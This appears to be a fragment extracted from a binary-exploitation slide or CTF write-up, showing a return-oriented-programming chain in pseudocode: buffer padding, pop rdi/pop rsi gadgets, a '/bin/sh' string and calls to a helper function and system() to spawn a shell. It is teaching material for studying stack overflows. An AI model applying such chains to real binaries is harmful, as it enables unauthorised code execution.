 ...
'A'*(16+8)
&(pop rdi ; ret)
'/bin/sh\00'
&(pop rsi ; ret)
1
&useme
useme(
    int('/bin/sh'),
    1)
&(pop rdi ; ret)
&key
&system
system(key)
...